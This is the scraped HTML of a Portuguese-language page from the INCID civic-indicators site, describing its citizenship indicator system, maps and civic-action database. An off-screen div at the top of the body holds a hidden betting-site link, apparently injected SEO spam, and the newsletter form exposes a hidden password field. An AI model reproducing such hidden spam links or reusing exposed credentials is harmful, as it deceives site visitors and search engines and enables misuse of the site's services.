					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

	<style>
		
				
		 		@media only screen and (max-width: 767px) {
			#topbar .callus{ background: #efefef; }	
		}
				
				
				
		
		
			.title{
				display:block;
				line-height: 1 !important;
				background: none;
				margin:0 0 20px 0;
				border-bottom:1px solid #f1f1f1;
				
			}

			.title span{
				display:inline-block;
				line-height: 1 !important;
				background: none;
				margin: 0 0 -1px 0;
				padding: 0 0 10px 0;
				border-bottom:1px solid #cccccc;
			}

				
		/*BODY*/
body { border-top: 3px solid #a70e13; }

/*MAIN NAVIGATION*/
.page-id-901 #header-v4 { margin-bottom: -5px; }

#header-v4 #navigation ul a {
  color: #fff;
  font-size: 15 !important;
  font-family: Ubuntu, Arial, sans-serif;
  padding: 14px 12px !important;
}

#header-v4 #navigation ul#nav > li > a:hover{ background-color: #90B03E; }

#header-v4 #navigation ul#nav > li.sfHover > a { background-color: #FFC20E; }

#header-v4 #navigation ul#nav > li.current-menu-item > a { font-weight: normal !important; }

/*PAGINA PRINCIPAL*/
.page-id-901 #sidebar { float: right; }

.page-id-901 #content { float: left; }

/*TITLE-BAR PAGE*/
.hr-border { display: none; }

/*POSTS*/
a.post-icon.standard { display: none; }

.post .post-content { padding-left: 0; }

.blog .post-meta .meta-author,
.blog .post-meta .meta-comment,
.blog .post-meta .meta-category { display: none; }

.blog .post-meta { margin-left: 0; }

/*POST META CALENDAR*/
.post-meta span {
	background: #A70E13;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #ffffff;
	font-size: 11px;
	margin: 0 10px 0 0;
	padding: 7px 10px 7px 10px;
}

.post-meta span i { display: none; }

/*H3 TITLE SECTIONS*/
.title { border-bottom: 1px solid #FECBA0; }

.title span {
	border-bottom: 2px solid #DE761C;
	color: #de761c;
}

/*SOBREESCREVER BOTOES COM ESTILO*/
form .custom-btn-orange {
	background-image: linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-color: #f7c36e;
	border-color: #ebb459;
	color: #e98106;
}

form .custom-btn-orange:hover {
	background: #f78d1d;
	background: -webkit-linear-gradient(top, #faa51a, #f47a20);
	background: -moz-linear-gradient(top, #faa51a, #f47a20);
	background: -o-linear-gradient(top, #faa51a, #f47a20);
	background: linear-gradient(top, #faa51a, #f47a20);
	border: solid 1px #da7c0c;
	-webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	-moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	color: #ffffff;
}

/*AL IN ONE CALENDAR*/
.page-id-901 .ai1ec-main-container { margin-bottom: 60px; }

.page-id-901 .ai1ec-agenda-buttons.ai1ec-btn-toolbar.ai1ec-pull-right,
.page-id-901 .ai1ec-subscribe-container.ai1ec-pull-right.ai1ec-btn-group { display: none; }

/*SIDEBAR*/
#sidebar .blog-list-item-description span { display: none; }

/*---------------*/
/*SINGLE POST*/
/*---------------*/
.single-post .blog-h2 { color: #fff; }

.single-post .post-meta .meta-author,
.single-post .post-meta .meta-comment,
.single-post .post-meta .meta-category,
.single-post .comments  { display: none; }

/*----------*/
/*PÁGINAS*/
/*----------*/

/*SOBRE O INCID*/
.our-crew-list p { margin: 10px 0 0; }

.our-crew-list ul li p { margin: 0; }

/*FALE CONOSCO*/
.wpcf7-form {
	float: left;
	margin-right: 30px;
	width: 55%;
}

.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea {
	border: 0 none;
	background-color: #eeeeee;
	box-shadow: 0 0 0 transparent;
	-moz-box-shadow: 0 0 0 transparent;
	-ms-box-shadow: 0 0 0 transparent;
	-o-box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
	width: 100%;
}

.wpcf7-form input[type="email"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.right-container {
	display: block;
	float: left;
	width: 34%;
}

/*FOOTER*/
footer#footer { display: none; }

		
	</style>


</head>

<body data-rsssl=1 class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-714 page-parent et_monarch tribe-no-js"><div style="position: absolute; top: -9999px; left: -9999px;"> <a href="https://mostbet.com.pl/">Mostbet PL</a> to Twój niezawodny towarzysz w świecie zakładów sportowych, gwarantujący ekscytujące wrażenia i duże szanse na sukces!</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1563184517297960";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	
	<div class="wrapall">
	
	
	<header id="header-v4" class="header clearfix">
		
		<div class="container header-v4-container">
			
			<div class="sixteen columns clearfix">
			
				<div class="four columns alpha">
					<div class="logo">
													<a href="https://incid.org.br/"><img src="https://incid.org.br/site/wp-content/uploads/2015/07/logo-100.png" alt="Incid" class="logo_standard" /></a>
																		</div>
				</div>
				
									<form action="https://incid.org.br/" id="header-searchform" method="get">
					        <input type="text" id="header-s" name="s" value="" autocomplete="off" />
					        <input type="submit" value="Search" id="header-searchsubmit" />
					</form>
				
								
				<div class="slogan"></div>
			
			</div>

		</div>
		
		<div id="navigation" class="sixteen columns clearfix alpha omega">
			<div class="container">
				<div class="sixteen columns">
					<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://incid.org.br/sobre-o-incid/">Sobre o INCID</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://incid.org.br/cidadania-ativa-direitos-humanos/">Cidadania ativa</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-714 current_page_item menu-item-751"><a href="https://incid.org.br/sistema-de-indicadores/">Sistema de Indicadores</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://incid.org.br/nossas-acoes/">Nossas ações</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://incid.org.br/faca-parte/">Faça Parte</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-875"><a href="https://incid.org.br/biblioteca/">Biblioteca</a>
<ul class="sub-menu">
	<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://incid.org.br/biblioteca/publicacoes/">Publicações</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://incid.org.br/biblioteca/pesquisas/">Pesquisas</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://incid.org.br/biblioteca/relatorios/">Relatórios</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://incid.org.br/biblioteca/metodologias/">Metodologias</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-933"><a href="https://incid.org.br/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://incid.org.br/category/boletim-do-incid/">Boletim do Incid</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://incid.org.br/eventos/">Agenda</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://incid.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>				</div>
			</div>
		</div>
		
</header>		
	
		
				<!-- Titlebar Type: Default Titlebar -->
	
			<div id="title">
				<div class="container">
					<div class="ten columns">
						<h1>Sistema de Indicadores</h1>
											</div>
											<div id="breadcrumbs" class="six columns ">
							<div id="crumbs"><a href="https://incid.org.br">Incid</a> / <span class="current">Sistema de Indicadores</span></div>						</div>
									</div>
			</div>
			
			<div class="hr-border"></div>		
				
		
	<!-- End: Title Bar -->


	<div id="page-wrap" class="container">
	
		<div id="content" class="sixteen columns">
						
			<article id="post-714" class="post-714 page type-page status-publish hentry">
	
				<div class="entry">
	
					<p><strong>O Sistema de Indicadores de Cidadania </strong></p>
<p style="text-align: justify;">O Sistema Incid de Cidadania é composto por indicadores analíticos que expressam uma forma de olhar os dados sob a perspectiva de Cidadania Efetiva, avaliando o “estado” da democracia e sua sustentabilidade a partir de situações concretas dos territórios em que vivemos.</p>
<p style="text-align: justify;">No centro deste Sistema de Indicadores está o conceito de Cidadania Efetiva como o direito de todos e todas a terem direitos iguais,  fundada no reconhecimento em nós e nos outros da titularidade de direitos e de responsabilidades comuns por eles.  Direitos apenas para alguns, para um setor ou uma classe, não são direitos, são privilégios.</p>
<p style="text-align: justify;">A  Cidadania Ativa é uma relação compartilhada de direitos e de responsabilidades que define a sociedade como um todo. Neste conceito “cidadania” só existe com participação social e se constrói na prática pelas pessoas.</p>
<p style="text-align: justify;">No Sistema de Indicadores de Cidadania, os Indicadores de Cidadania podem ser lidos de duas maneiras: <span style="color: #000000;"><em>pelas Dimensões de Cidadania e por Conjuntos de Direitos.</em></span></p>
<p><img class=" wp-image-3572 aligncenter" src="https://incid.org.br/site/wp-content/uploads/2024/06/indid-sistema-indicadores-e1719603107683-1024x855.png" alt="" width="634" height="530" srcset="https://incid.org.br/site/wp-content/uploads/2024/06/indid-sistema-indicadores-e1719603107683-1024x855.png 1024w, https://incid.org.br/site/wp-content/uploads/2024/06/indid-sistema-indicadores-e1719603107683-300x250.png 300w, https://incid.org.br/site/wp-content/uploads/2024/06/indid-sistema-indicadores-e1719603107683-768x641.png 768w, https://incid.org.br/site/wp-content/uploads/2024/06/indid-sistema-indicadores-e1719603107683.png 1142w" sizes="(max-width: 634px) 100vw, 634px" /></p>
<p style="text-align: justify;">
<p style="text-align: justify;">Pelas 4 dimensões complementares que nos fornecem um quadro de análise da Efetividade da Cidadania: Cidadania Vivida,Cidadania Garantida, Cidadania Percebida e Cidadania em Ação.</p>
<p style="padding-left: 30px;"><em>Acesse o Sistema de Indicadores<span style="color: #0066cc;"><span style="color: #000000;"> pelas Dimensões de Cidadania.</span></span><span style="color: #0066cc;"><span style="color: #000000;"> </span></span><span style="color: #3366ff;">C</span><span style="color: #0066cc;"><span style="color: #000000;"><span style="color: #3366ff;">lique na mandala </span>e veja do que trata cada uma das dimensões de cidadania:</span></span></em></p>
<p style="padding-left: 30px;"><img class=" wp-image-968 size-full aligncenter" src="https://incid.org.br/site/wp-content/uploads/2013/11/mandala-efetiva-2.png" alt="Mandala" usemap="#Map" width="367" height="334" /></p>
<map name="Map">
<area alt="CIDADANIA VIVIDA" coords="44,289,43" shape="circle" href="/site/cidadania-vivida/" />
<area alt="CIDADANIA GARANTIDA" coords="44,128,45" shape="circle" href="/site/cidadania-garantida/" />
<area alt="CIDADANIA PERCEBIDA" coords="183,47,42" shape="circle" href="/site/cidadania-percebida/" />
<area alt="CIDADANIA ATIVA" coords="322,127,43" shape="circle" href="/site/cidadania-em-acao/" /></map>
<p>Por um dos três conjuntos de direitos: Direitos Coletivos: Bens Comuns; Direitos Sociais, Econômicos e Culturais;e Direitos Civis e Políticos.</p>
<p style="padding-left: 30px;"><em>Acesse o Sistema de Indicadores<a href="/conjunto-de-direitos-2013/"><span style="color: #0066cc;"> por Conjuntos de Direitos</span></a></em></p>
<p style="text-align: justify;">O Sistema de Indicadores é composto ainda por duas ferramentas que buscam revelar o estado da cidadania deste território trabalhado pelo Projeto Incid.  São elas:</p>
<hr />
<p style="text-align: justify;"><strong>Os Mapas da Cidadania<br />
</strong></p>
<p style="text-align: justify;">Os Mapas da Cidadania são definidos em diálogo com a cidadania ativa do território nos diferentes espaços de discussão e de troca com o projeto.</p>
<p style="text-align: justify;">São produzidos mapas locais da cidadania, nas quatro dimensões, inovando na forma de sua apresentação visual, priorizando a comunicação ampla e aberta,  mais do que a precisão estatística.</p>
<p style="text-align: justify;">Os mapas viabilizam o georrefrenciamento dos Indicadores produzidos apresentados e desmembrados até o nível de subdistrito, o que torna possível observar mais claramente os locais onde há desigualdades e violações de direitos de cidadania.</p>
<p style="text-align: justify;">Trata-se de uma outra forma de produção de indicadores que permitem um olhar de forma mais fina sobre a realidade dos municípios de um ponto de vista cidadão, expressos em desigualdades territorializadas, capazes de motivar para a ação da cidadania.</p>
<p style="text-align: justify;"><em><a href="https://www.incid.org.br/mapas/view/mapas.php"><span style="color: #0066cc;">Conheça os Indicadores e dados expressos nos Mapas da Cidadania</span></a></em></p>
<hr />
<p style="text-align: justify;"><strong>Banco de dados da Cidadania de Espaços e Ações</strong></p>
<p style="text-align: justify;">Este Banco de Dados de Espaços e Ações Cidadãs é um sistema de armazenamento e filtragem de informações e dados da Cidadania Ativa.</p>
<p style="text-align: justify;">Com esta ferramenta é possível “mapear” a sociedade civil organizada e sua ação política na Área de Atuação do Incid e colocar os dados à disposição da cidadania, em cada um dos municípios trabalhados. Desta forma, o Banco de dados de Espaços e Ações Cidadãs ganha maior potencial de articulação a cada novo cadastro realizado.</p>
<p style="text-align: justify;">Com as informações contidas nesta ferramenta, a cidadania da área pode fazer a radiografia de si mesma e, no processo, se descobrir, se fortalecer, se motivar para agir de forma articulada com outras organizações e movimentos de cidadania.</p>
<p style="text-align: justify;"><em>Este processo é engenhoso e ganha vitalidade na medida em que avança. Ele, em princípio, nunca acaba, pois a cidadania não acaba e nem sua capacidade de resposta criativa a cada situação.</em></p>
<p><em><a href="https://www.incid.org.br/painel4/bancodedados.php#cadastro"><span style="color: #0066cc;">Entre no Banco de Dados de Espaços e Ações Cidadãs </span></a></em></p>
<hr />
<p>&nbsp;</p>
	
						
				</div>
	
			</article>
			
							<div id="comments">
		
		
					<p class="hidden">Comentários não são permitidos.</p>
	
				
			
		

</div>				
					</div> <!-- end content -->
	
	</div> <!-- end page-wrap -->
	
	<div class="clear"></div>
	
		
	<div class="hr-border"></div>	
		
		<footer id="footer">
		<div class="container">
			<div class="clearfix">
				<div id="text-3" class="widget widget_text four columns"><h3>Receba nosso boletim</h3>			<div class="textwidget">                    <div>
                    	<form name="email-subscription" action="https://ibase5.newssender.com.br/recebeForm.php" method="post">
                        	
                            <!-- integracao locaweb -->
                            <input type="hidden" name="uniqid" value="1120188741879691" />
                            <input type="hidden" name="senha" value="26ef5a0d7b67b55ff2ce73bdd5a2799d" />
                            <input type="hidden" name="id_sender_email" value="4721" />
                            <input type="hidden" name="urlredir" value="https://www.incid.org.br/newsletter" />
                            <input type="hidden" name="subscribe[30805]" value="1" />
                            <!--/ integracao locaweb -->
                            
                        	<div class="align-left"><input type="text" name="email" id="email" value="Seu email" /></div>
                            <div class="align-left"><input type="submit" class="submit-button rounded-corner-bottom-right" value="enviar" /></div>
                        </form>
                    </div></div>
		</div>		
			</div>
		</div>
	</footer>
			
	<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="copyright-text eight columns">
									Desenvolvido por  <a href='http://www.primaestudio.com.br/'>Prima Estudio</a>							</div>
			
						<div class="eight columns">
				<div class="social-icons clearfix">
					<ul>
																																					<li class="social-facebook"><a href="https://www.facebook.com/indicadoresdecidadania" target="_blank" title="Facebook">Facebook</a></li>
																																																																																																																			<li class="social-rss"><a href="https://incid.org.br/feed/" target="_blank" title="RSS">RSS</a></li>
											</ul>
				</div>
			</div>
						
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>

	</div><!-- end wrapall -->
		
	
	<div id="back-to-top"><a href="#">Voltar para o Topo</a></div>
	
		
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29474243-1', 'auto');
  ga('send', 'pageview');

</script>
	
	<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rounded et_social_sidebar_slide et_social_space et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;t=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Sistema%20de%20Indicadores&#038;url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;t=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;title=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;title=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_printfriendly"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;t=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Sistema%20de%20Indicadores&#038;url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;t=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Google+</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;title=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;title=Sistema%20de%20Indicadores" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="714" data-social_type="share">
										<i class="et_social_icon et_social_icon_printfriendly"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Print Friendly</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title">WordPress Download Manager</h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://incid.org.br/site/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre entradas do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito"}};var tribe_system_info = {"sysinfo_optin_nonce":"977f3f7f3c","clipboard_btn_text":"Copiar para a \u00e1rea de transfer\u00eancia","clipboard_copied_text":"A informa\u00e7\u00e3o do sistema foi copiada","clipboard_fail_text":"Pressione \"Cmd + C\" para copiar"};/* ]]> */ </script><script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/incid.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/incid.org.br\/site\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/incid.org.br\/sistema-de-indicadores\/","stats_nonce":"d62ad99998","share_counts":"f6f082c5c8","follow_counts":"972ecdd685","total_counts":"266ef1fe80","media_single":"09275077e7","media_total":"a2b4d5627f","generate_all_window_nonce":"f457a7b255","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/monarch/js/custom.js?ver=1.2.3'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/shortcodes.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/bootstrap.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/superfish.js?ver=1.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/waypoints-sticky.js?ver=1.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/functions.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/prettyPhoto.js?ver=3.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/twitter/jquery.tweet.js?ver=1.0'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<script type="text/javascript">

jQuery(document).ready(function($){
    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
